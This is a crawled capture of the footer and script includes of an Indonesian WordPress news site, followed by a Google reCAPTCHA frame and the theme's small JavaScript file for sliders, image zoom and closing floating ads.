<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="0b424e748bc697c0d870132f-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="0b424e748bc697c0d870132f-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="0b424e748bc697c0d870132f-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="0b424e748bc697c0d870132f-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="0b424e748bc697c0d870132f-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="0b424e748bc697c0d870132f-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="0b424e748bc697c0d870132f-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="0b424e748bc697c0d870132f-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="0b424e748bc697c0d870132f-text/javascript"></script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0b424e748bc697c0d870132f-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 22:55:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YLA5VSbIdE7D7MSrgBHQQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769358194515');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4
body_size: -140
content:
var swiper = new Swiper(".swiper", { speed: 1200, slidesPerView: "auto", grabCursor: !0, spaceBetween: 0, loop: !0, parallax: !0, centeredSlides: !0, autoplay: { delay: 3500, disableOnInteraction: !1 } });
mediumZoom(document.querySelectorAll(".main-single-content img"), { margin: 20 });
var swiper_ads = new Swiper(".swiper-ads", { speed: 1200, slidesPerView: "auto", grabCursor: !0, spaceBetween: 0, loop: !0, parallax: !0, centeredSlides: !0, autoplay: { delay: 3500, disableOnInteraction: !1 } });


const floatAdsDivs = document.querySelectorAll(".float-ads");
const exitFloatAds = document.querySelectorAll(".exit-ads");

for(let i = 0; i < exitFloatAds.length; i++){
    exitFloatAds[i].addEventListener("click", function(){
        exitFloatAds[i].parentElement.classList.add("hidden-ads");
    });
}